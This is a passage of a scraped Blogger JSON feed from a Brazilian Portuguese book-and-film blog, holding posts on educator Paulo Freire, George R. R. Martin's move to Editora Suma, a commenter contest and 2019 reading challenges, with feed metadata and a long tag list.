style=\"font-size: small;\"\u003EOlá leitores, \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003EHoje o assunto é um pouco mais série. Costumo trazer aqui no blog da Juu pautas mais descontraídas e para relaxar mesmo, normalmente penso em dicas de filmes e livros e algumas resenhas de projetos diferenciados. Mas hoje, achei importante falar sobre uma figura tão importante, o educador Paulo Freire, que infelizmente existem algumas pessoas que tentam deturpar sua imagem e manchar o seu trabalho genial realizado na educação.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003ESobre Paulo Freire: \u003C\/b\u003EO educador nasceu em Recife no ano de 1921, e faleceu em São Paulo em 1997. É reconhecido no âmbito nacional e internacional por sua ampla pesquisa no campo da alfabetização.\u003Cb\u003E \u003C\/b\u003E\u003C\/span\u003EDefendeu o ensino como forma de despertar a \ncriticidade do aluno, fazendo com que o mesmo buscasse a ampliação de \nsua consciência social e conseguisse atingir sua autonomia. Seus pensamentos fizeram com que fosse visto como \nsubversivo durante a Ditadura Militar, sendo exilado e podendo voltar ao Brasil após 16 anos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"Resultado de imagem para paulo freire\" class=\"irc_mi\" data-iml=\"1555466712068\" height=\"330\" src=\"https:\/\/www.esmaelmorais.com.br\/wp-content\/uploads\/2019\/04\/paulo_freire-495x330.jpg\" style=\"margin-left: auto; margin-right: auto; margin-top: 20px;\" width=\"495\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003Eimagem retirada do site Blog do Esmael\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara entender um pouco mais sobre a ideologia e método do educador, deixo aqui para vocês uma dica de leitura, o livro de Paulo Freire, \"Pedagogia do Oprimido\", uma das obras mais conhecidas do autor.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ESinopse: \u003C\/b\u003E\u003Cspan class=\"txtDescricao\" id=\"lblSinopse\" style=\"line-height: 20px; text-align-last: justify; text-align: justify;\"\u003EPara\n Paulo Freire vivemos numa sociedade dividida em classes, sendo que os \nprivilégios de uns impedem que a maioria usufrua dos bens produzidos e, \ncoloca como um desses bens produzidos e necessários pata concretizar a \nvocação necessária do ser mais, a educação, da qual é excluída grande \nparte da população do Terceiro Mundo. Refere-se então a dois tipos de \npedagogia: a pedagogia dos opressores, onde a educação existe como uma \nprática de dominação e a pedagogia do oprimido que precisa ser realizada\n para que surja uma educação com prática de liberdade.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"txtDescricao\" id=\"lblSinopse\" style=\"line-height: 20px; text-align-last: justify; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"A imagem pode conter: 1 pessoa, sorrindo\" aria-busy=\"true\" class=\"spotlight\" height=\"320\" src=\"https:\/\/scontent.faju1-1.fna.fbcdn.net\/v\/t1.0-9\/56997664_10156841144490609_3306076790065201152_n.jpg?_nc_cat=108\u0026amp;_nc_ht=scontent.faju1-1.fna\u0026amp;oh=12a82bd404df467b0ca9325bc0b6e372\u0026amp;oe=5D3F8087\" style=\"height: 612px; margin-left: auto; margin-right: auto; width: 612px;\" width=\"320\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003Eimagem: Facebook\/Grupo Editorial Record\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"txtDescricao\" id=\"lblSinopse\" style=\"line-height: 20px; text-align-last: justify; text-align: justify;\"\u003E \u003C\/span\u003E\u003Cspan class=\"txtDescricao\" id=\"lblSinopse\" style=\"line-height: 20px; text-align-last: justify; text-align: justify;\"\u003E\u003C\/span\u003E\u003Cspan class=\"txtDescricao\" id=\"lblSinopse\" style=\"line-height: 20px; text-align-last: justify; text-align: justify;\"\u003EEspero que tenham gostado da minha dica e desse post um pouco diferente do normal, além disso, espero que vocês possam refletir e tirar suas próprias conclusões sobre essa figura marcante na educação brasileira e internacional também.\u0026nbsp;\u003C\/span\u003E \u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/1483089904200508020\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2019\/04\/antes-de-falar-que-tal-conhecer-sobre.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/1483089904200508020"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/1483089904200508020"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2019\/04\/antes-de-falar-que-tal-conhecer-sobre.html","title":"Antes de falar, que tal conhecer? Sobre Paulo Freire"}],"author":[{"name":{"$t":"Cássia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05975138442450167289"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5MhU81Ai9eg8Wvzts9BOIuye8j_YkLcDgF3F_Uv8_w8cP9c1WrywJdBFr0EW_XdnOyMOVyKq9lEhqbeZts6IUlgv9lzyslvYkCJh5FazfWsQaJsfbe_VXuzO7hxR7VME\/s220\/IMG_20190615_185216586.jpg"}}],"thr$total":{"$t":"1"},"georss$featurename":{"$t":"Aracaju, SE, Brasil"},"georss$point":{"$t":"-10.9472468 -37.07308230000001"},"georss$box":{"$t":"-11.4460128 -37.718529300000007 -10.4484808 -36.427635300000013"}},{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-2634144452088929525"},"published":{"$t":"2019-03-13T09:00:00.000-03:00"},"updated":{"$t":"2019-03-13T09:00:00.986-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Editora Companhia das Letras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Editora Suma"},{"scheme":"http://www.blogger.com/atom/ns#","term":"George R. R. Martin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"livros"}],"title":{"type":"text","$t":"Editora Suma é a nova casa de George R. R. Martin no Brasil"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nOlá leitores, hoje trago uma novidade para os fãs de George R. R. Martin, o autor agora tem uma nova casa no Brasil, a Editora Suma, um dos selos da Editora Companhia das Letras.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/proxy\/[base64]s0-d-e1-ft\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/proxy\/[base64]s0-d-e1-ft\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003Eimagem: Suma\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA Suma\u003Cspan class=\"il\"\u003E\u003C\/span\u003E adquiriu os direitos de publicação da obra de George R. R. Martin no Brasil e passa a comercializar 19 títulos do autor a partir de abril, incluindo as séries As Crônicas de Gelo e Fogo e Wild Cards. Segundo a própria editora, os três livros iniciais de As Crônicas de Gelo e Fogo serão os \nprimeiros a chegar às livrarias.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO que acharam da mudança? Agora o que faremos é esperar para ver se virão grandes mudanças por conta dessa nova casa de George R. R. Martin.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/2634144452088929525\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2019\/03\/editora-suma-e-nova-casa-de-george-r-r.html#comment-form","title":"6 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/2634144452088929525"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/2634144452088929525"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2019\/03\/editora-suma-e-nova-casa-de-george-r-r.html","title":"Editora Suma é a nova casa de George R. R. Martin no Brasil"}],"author":[{"name":{"$t":"Cássia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05975138442450167289"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5MhU81Ai9eg8Wvzts9BOIuye8j_YkLcDgF3F_Uv8_w8cP9c1WrywJdBFr0EW_XdnOyMOVyKq9lEhqbeZts6IUlgv9lzyslvYkCJh5FazfWsQaJsfbe_VXuzO7hxR7VME\/s220\/IMG_20190615_185216586.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/proxy\/[base64]s72-c-d-e1-ft","height":"72","width":"72"},"thr$total":{"$t":"6"},"georss$featurename":{"$t":"Aracaju, SE, Brasil"},"georss$point":{"$t":"-10.9472468 -37.07308230000001"},"georss$box":{"$t":"-11.4460128 -37.718529300000007 -10.4484808 -36.427635300000013"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://coisasdajuuh.blogspot.com/feeds/posts/default/-/Blog?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 7351
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404"},"updated":{"$t":"2025-07-10T00:47:26.394-03:00"},"category":[{"term":"livros"},{"term":"filmes"},{"term":"Resenhas"},{"term":"Colaboradores"},{"term":"Dicas"},{"term":"série"},{"term":"review"},{"term":"sorteio"},{"term":"Blog"},{"term":"blogs"},{"term":"falando série"},{"term":"parceria"},{"term":"Tudo que Motiva"},{"term":"texto"},{"term":"textos"},{"term":"Editora Illuminare"},{"term":"lançamento"},{"term":"promoção"},{"term":"top comentarista"},{"term":"resenha"},{"term":"Ilustração"},{"term":"the originals"},{"term":"crônicas de quinta"},{"term":"Cinema"},{"term":"TVD"},{"term":"contos"},{"term":"teen wolf"},{"term":"Antologia"},{"term":"ilustras"},{"term":"Editora Companhia das Letras"},{"term":"Disney"},{"term":"editora"},{"term":"blogueira"},{"term":"Autora Parceira"},{"term":"projeto"},{"term":"Editora Planeta"},{"term":"parceira"},{"term":"Descobrindo Séries"},{"term":"literatura"},{"term":"Editora Novo Conceito"},{"term":"aniversário"},{"term":"netflix"},{"term":"Princesas"},{"term":"klaus"},{"term":"the vampire diaries"},{"term":"Grupo Editorial Pensamento"},{"term":"evento"},{"term":"fotografia"},{"term":"indicações"},{"term":"romance"},{"term":"top"},{"term":"Animação"},{"term":"editora parceira"},{"term":"divulgação"},{"term":"música"},{"term":"Editora Arqueiro"},{"term":"elijah"},{"term":"músicas"},{"term":"tag"},{"term":"Contém um Conto"},{"term":"DarkSide Books"},{"term":"stefan"},{"term":"Elena"},{"term":"Natal"},{"term":"Premiação"},{"term":"autora"},{"term":"halloween"},{"term":"projeto fotográfico"},{"term":"Damon"},{"term":"Editora Young"},{"term":"Steroline"},{"term":"adaptação"},{"term":"amor"},{"term":"desenho"},{"term":"marcadores"},{"term":"projeto 6on6"},{"term":"resultado"},{"term":"Desafio Literário"},{"term":"Editora Jangada"},{"term":"Editora Nova Fronteira"},{"term":"HQS"},{"term":"Oscar 2015"},{"term":"autor"},{"term":"comédia"},{"term":"hayley"},{"term":"infantis"},{"term":"literário"},{"term":"marcel"},{"term":"natalino"},{"term":"rebekah"},{"term":"6on6"},{"term":"App"},{"term":"Bienal do Livro"},{"term":"Oscar 2016"},{"term":"Resumo do Mês"},{"term":"Top Comentarista Julho"},{"term":"andross"},{"term":"criação"},{"term":"férias"},{"term":"inspiração"},{"term":"kol"},{"term":"playlist"},{"term":"projeto mais filmes em 2014"},{"term":"quadrinhos"},{"term":"terror"},{"term":"52 filmes em 52 semanas"},{"term":"Colunista"},{"term":"Curiosidades"},{"term":"Editora Gutenberg"},{"term":"Editora Intrinseca"},{"term":"RJ"},{"term":"TO"},{"term":"beauty and the beast"},{"term":"bestseller"},{"term":"comédia romântica"},{"term":"encontro"},{"term":"feira"},{"term":"ficcão"},{"term":"filme"},{"term":"mangá"},{"term":"musicas"},{"term":"publicação"},{"term":"trilha sonora"},{"term":"Amazon"},{"term":"Books"},{"term":"Buenos Aires"},{"term":"Ebook"},{"term":"Editora Suma"},{"term":"George R. R. Martin"},{"term":"bamon"},{"term":"book"},{"term":"conhecer"},{"term":"convite"},{"term":"crônicas"},{"term":"divergente"},{"term":"grupo autêntica"},{"term":"harrypotter"},{"term":"hope"},{"term":"illuminare"},{"term":"john green"},{"term":"mais filmes"},{"term":"nacional"},{"term":"reviews"},{"term":"season"},{"term":"top 5"},{"term":"Andross Editora"},{"term":"Brasil"},{"term":"Criatividade"},{"term":"EBSA"},{"term":"Editora Sextante"},{"term":"Espanhol"},{"term":"Eu fico Loko"},{"term":"Grupo Editorial Autêntica"},{"term":"Jane Austen"},{"term":"Julia Quinn"},{"term":"Monteiro Lobato"},{"term":"Noemi Jaffe"},{"term":"O extraordinário"},{"term":"Pixar"},{"term":"Primavera"},{"term":"Rô Mierling"},{"term":"anime"},{"term":"bob esponja"},{"term":"bonnie"},{"term":"davina"},{"term":"dia dos namorados"},{"term":"editora cultrix"},{"term":"entrevista"},{"term":"faking it"},{"term":"ficção científica"},{"term":"finalle"},{"term":"hiatus"},{"term":"how i met your mother"},{"term":"imagem"},{"term":"kolvina"},{"term":"leitura"},{"term":"maio"},{"term":"novo conceito"},{"term":"orange is the new black"},{"term":"projeto mais filmes em 2015"},{"term":"páscoa"},{"term":"quatro amigos"},{"term":"receitas"},{"term":"scott"},{"term":"season 6"},{"term":"season finale"},{"term":"serie"},{"term":"soundtrack"},{"term":"suspense"},{"term":"teatro"},{"term":"thevampirediaries"},{"term":"7on7"},{"term":"Alfaguara Brasil"},{"term":"Amazon Prime Video"},{"term":"Anton Tchekhov"},{"term":"As Sete Irmãs"},{"term":"Aspalvrassecretas"},{"term":"Bram Stoker"},{"term":"Caio Fernando Abreu"},{"term":"Capas"},{"term":"Caroline"},{"term":"Charles Burns"},{"term":"Cinema Brasileiro"},{"term":"Clássicos"},{"term":"Colleen Hoover"},{"term":"Connie Willis"},{"term":"Consciência Negra"},{"term":"Conto de Fadas"},{"term":"Contos\u0026Letras"},{"term":"Courteney Cox"},{"term":"DC"},{"term":"DC Comics"},{"term":"Dennis Lehane"},{"term":"Dia Nacional do Livro Infantil"},{"term":"Distopias"},{"term":"Djamila Ribeiro"},{"term":"Dreamworks"},{"term":"Dulce Maria"},{"term":"Edgar Allan Poe"},{"term":"Editora Alfaguara"},{"term":"Editora Alicanto"},{"term":"Editora Belas Letras"},{"term":"Editora Leya"},{"term":"Editora Objetiva"},{"term":"Editora Universo dos Livros"},{"term":"Editora Valentina"},{"term":"EditoraArqueiro"},{"term":"Eloisa James"},{"term":"Equipe"},{"term":"Eu Li."},{"term":"Eça de Queirós"},{"term":"Flannery O'Connor"},{"term":"Flávio dos Santos Gomes"},{"term":"GayleForman"},{"term":"George Sand"},{"term":"Geovani Martins"},{"term":"Graciliano Ramos."},{"term":"Groot"},{"term":"Grupo Companhia das Letras"},{"term":"Grupo Editorial Record"},{"term":"Insurgente"},{"term":"James Joyce"},{"term":"Jane Harvey-Berrick"},{"term":"Jennifer Niven"},{"term":"Jogos Vorazes"},{"term":"Julie Buxbaum"},{"term":"Juntando Pedaços"},{"term":"Ka Hancock"},{"term":"Katherine Dunn"},{"term":"Ken Follet"},{"term":"Kerri Manilasco"},{"term":"Kingsman"},{"term":"Kéfera Buchmann"},{"term":"Lars Kepler"},{"term":"Liev Tolstói"},{"term":"Liga da Justiça"},{"term":"Lilia Moritz Schwarcz"},{"term":"Lima Barreto"},{"term":"Literatura Brasileira"},{"term":"Little Women"},{"term":"Live-Action"},{"term":"Louisa May Alcott"},{"term":"Lucinda Riley"},{"term":"Marcílio França Castro"},{"term":"Maria Valéria Rezende"},{"term":"Mario World"},{"term":"Marisa Lajolo"},{"term":"Martha Medeiros"},{"term":"Marvel"},{"term":"Maze Runner"},{"term":"Mulher-Maravilha"},{"term":"Novo Século"},{"term":"O Hobbit"},{"term":"Orphan Black"},{"term":"Oscar 2019"},{"term":"Panini Comics"},{"term":"Papirus editora"},{"term":"Paula Browne"},{"term":"Paulo Freire"},{"term":"Pratrick Ness"},{"term":"Rami Malek"},{"term":"Rio de Janeiro"},{"term":"Rubem Alves"},{"term":"Rubensfiguereido"},{"term":"SHIPPER"},{"term":"Scream"},{"term":"Senhor dos Anéis"},{"term":"Sete minutos depois da meia noite"},{"term":"Simone Taietti"},{"term":"Simone de Beauvoir"},{"term":"Stuart Reardon"},{"term":"Suécia"},{"term":"Sérgio Sant'Anna"},{"term":"VideoGame"},{"term":"Vilões"},{"term":"VirginiaWoolf"},{"term":"WebSérie"},{"term":"brechó online"},{"term":"cada um na sua casa"},{"term":"cancelamento"},{"term":"carina rissi"},{"term":"charlie brown"},{"term":"cidade"},{"term":"clyde"},{"term":"clássico"},{"term":"coisas"},{"term":"colagem"},{"term":"copa"},{"term":"dahlia"},{"term":"dan gemeinhart"},{"term":"david trueba"},{"term":"davikol"},{"term":"de cara nas letras"},{"term":"deby \u0026 loyd"},{"term":"derek"},{"term":"destrua este diário"},{"term":"desventuras em série"},{"term":"drama"},{"term":"drácula"},{"term":"drácula untold"},{"term":"editor de imagens"},{"term":"editora record"},{"term":"editora seguinte"},{"term":"editorial"},{"term":"educação"},{"term":"escorpião"},{"term":"eu queria ter a sua vida"},{"term":"favoritos."},{"term":"feminismo"},{"term":"fifa fan fest"},{"term":"filmes sobre educação"},{"term":"fingindo"},{"term":"finn"},{"term":"fotográfico"},{"term":"friends"},{"term":"fábula"},{"term":"garota fantástica"},{"term":"grace and frankie"},{"term":"grace e frankie"},{"term":"greve"},{"term":"gutenberg"},{"term":"h20"},{"term":"hank green"},{"term":"hazel grace"},{"term":"hocus pocus"},{"term":"homem-aranha"},{"term":"hora da aventura"},{"term":"house of cards"},{"term":"hércules"},{"term":"iron maiden"},{"term":"jeff daniels"},{"term":"jim carrey"},{"term":"jogos"},{"term":"john wick"},{"term":"jojo moyes"},{"term":"josh malerman"},{"term":"karma"},{"term":"karmy"},{"term":"kimmy"},{"term":"kits"},{"term":"koba"},{"term":"layout"},{"term":"legião urbana"},{"term":"leitura em conjunto."},{"term":"ler"},{"term":"liam"},{"term":"liberdade"},{"term":"looser"},{"term":"love"},{"term":"magazine"},{"term":"malia"},{"term":"medianeras"},{"term":"meg cabot"},{"term":"meu estilo"},{"term":"meu mundo"},{"term":"meu namorado é um zumbi"},{"term":"michael jackson"},{"term":"movie"},{"term":"mtv"},{"term":"mulherzinhas"},{"term":"márcio borges"},{"term":"narcos"},{"term":"nemo"},{"term":"notícias"},{"term":"noé"},{"term":"nxzero"},{"term":"o lobo de wall street"},{"term":"o que há de estranho em mim"},{"term":"os 7 falcões"},{"term":"oscar"},{"term":"papiro digital"},{"term":"parrish"},{"term":"paula hawkins"},{"term":"pavê"},{"term":"perdida"},{"term":"perishable"},{"term":"peter"},{"term":"planeta dos macacos"},{"term":"pode crer!"},{"term":"poesia"},{"term":"polêmica"},{"term":"rebekah."},{"term":"receita de pavê de galak com negresco"},{"term":"recorte"},{"term":"reflexão"},{"term":"rifa"},{"term":"riodejaneiro"},{"term":"rocco"},{"term":"sapo"},{"term":"season finalle"},{"term":"sete"},{"term":"shane"},{"term":"smoke and mirros"},{"term":"sobremesa"},{"term":"stephen king"},{"term":"stilles"},{"term":"stydia"},{"term":"três coisas sobre você"},{"term":"tumblr"},{"term":"êxtase"}],"title":{"type":"text","$t":"Juliana Rovere"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/-\/Blog?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/search\/label\/Blog"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/-\/Blog\/-\/Blog?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Juliana Rovere"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14422232472590565856"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw\/s220\/Juliana.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"77"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-4483169795546517846"},"published":{"$t":"2019-03-18T16:53:00.001-03:00"},"updated":{"$t":"2019-03-18T16:53:44.768-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top comentarista"}],"title":{"type":"text","$t":"Resultado Top Comentarista - Resumo do mês"},"content":{"type":"html","$t":"Oi minha gente. Dia 16\/03 encerrou-se mais um top comentarista. esse mês não foi tão movimentado por aqui, mas apesar disso mantive o sorteio. Vamos primeiro aquele resumo?\u003Cdiv\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5npWpaFAeavlHTgsdBdnM-Z-NdQ_wDHh8GAg4Est6SB411nZ6OhkRamVEQClL9r_oM8_ISsfMKliBZ4Ms2wTNnTP61xCRX-R2_qNjawHAc6m1Le9mBfS0weNckH4O-Fpoyk86eTtjoLQ\/s1600\/resultado+top+comentarista.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"398\" data-original-width=\"559\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5npWpaFAeavlHTgsdBdnM-Z-NdQ_wDHh8GAg4Est6SB411nZ6OhkRamVEQClL9r_oM8_ISsfMKliBZ4Ms2wTNnTP61xCRX-R2_qNjawHAc6m1Le9mBfS0weNckH4O-Fpoyk86eTtjoLQ\/s640\/resultado+top+comentarista.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\u003Ca href=\"http:\/\/coisasdajuuh.blogspot.com\/2019\/03\/resultado-top-comentarista-resumo-do-mes.html#more\"\u003EContinue lendo...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/4483169795546517846\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2019\/03\/resultado-top-comentarista-resumo-do-mes.html#comment-form","title":"3 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/4483169795546517846"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/4483169795546517846"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2019\/03\/resultado-top-comentarista-resumo-do-mes.html","title":"Resultado Top Comentarista - Resumo do mês"}],"author":[{"name":{"$t":"Juliana Rovere"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14422232472590565856"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw\/s220\/Juliana.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5npWpaFAeavlHTgsdBdnM-Z-NdQ_wDHh8GAg4Est6SB411nZ6OhkRamVEQClL9r_oM8_ISsfMKliBZ4Ms2wTNnTP61xCRX-R2_qNjawHAc6m1Le9mBfS0weNckH4O-Fpoyk86eTtjoLQ\/s72-c\/resultado+top+comentarista.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-6838910586667793999"},"published":{"$t":"2019-01-12T10:50:00.002-02:00"},"updated":{"$t":"2019-01-12T10:50:39.559-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Desafio Literário"}],"title":{"type":"text","$t":"Desafios literários 2019"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nOi gente! 2019 chegou e com ele novas aventuras literárias! Primeiro, quero agradecer quem esteve mais um ano conosco. Esperamos em 2019 trazer muito mais novidades e alegrias aqui no blog. Segundo, quero me desculpar pelo sumiço. Não apareço aqui desde o ano passado (hehe, claro que faria essa piada.) O que acontece é que virei o ano viajando, até voltar e me organizar... Mas o blog não ficou sozinho tivemos posts das lindas Cássia e Luciana que vão continuar por aqui esse ano :D\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 